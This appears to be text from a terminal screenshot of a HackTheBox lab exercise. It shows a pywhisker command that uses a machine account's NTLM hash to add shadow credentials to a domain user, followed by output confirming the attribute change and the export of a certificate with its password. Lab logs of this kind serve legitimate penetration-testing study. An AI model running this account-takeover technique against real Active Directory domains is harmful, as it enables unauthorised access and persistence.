 ❯ python3 pywhisker.py -d "haze.htb" -u "Haze-IT-Backup$" -H '4de830d1d58c14e241aff55f82ecdba1' --target edward.martin --action add
[*] Searching for the target account
[*] Target user found: CN=Edward Martin,CN=Users,DC=haze,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 8320b8f7-6c17-0f4c-d821-4436a75a9c95
[*] Updating the msDS-KeyCredentialLink attribute of edward.martin
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: QmBfTWEv.pfx
[+] PFX exportiert nach: QmBfTWEv.pfx
[i] Passwort für PFX: fuhuS2GNHYoLxPIE0yLi
[+] Saved PFX (#PKCS12) certificate & key at path: QmBfTWEv.pfx
[*] Must be used with password: fuhuS2GNHYoLxPIE0yLi
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
/home/s/Desk/machines_h/Haza/script/pywhisker/pywhisker on main ?3 ✔